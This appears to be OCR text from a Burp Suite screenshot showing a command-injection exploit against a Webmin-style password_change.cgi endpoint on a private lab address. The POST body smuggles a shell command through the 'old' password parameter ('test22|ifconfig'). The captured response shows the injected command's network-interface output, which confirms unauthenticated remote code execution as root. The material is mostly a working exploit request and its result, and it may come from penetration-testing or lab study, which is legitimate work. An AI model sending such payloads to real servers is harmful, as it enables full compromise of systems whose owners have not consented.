 Send Cancel < >
Target: http://192.16
Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 192.168.192.132:10000
Accept-Encoding: gzip, deflate
Accept: "/"
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Referer: https://192.168.192.132:10000/session_login.cgi
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
user=root&pam=1&expired=2&old=test22|ifconfig&new1=test22&new2=test22
Response
Raw Headers Hex HTML Render
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is incorrecteth0:
flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.192.255
inet6 prefixlen 64 <link>
ether 00: txqueuelen 1000 (Ethernet)
RX packets 41857 bytes 43474910 (41.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 17810 bytes 2605327 (2.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 19 base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 3424 bytes 1766107 (1.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3424 bytes 1766107 (1.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config><i aria-label="Configuration" class="fa fa-lg fa-cogs"></i></div>
<div aria-label="Close" class="-shell-port-close"></div>
<div data-output="true"><pre data-xconsole></pre></div>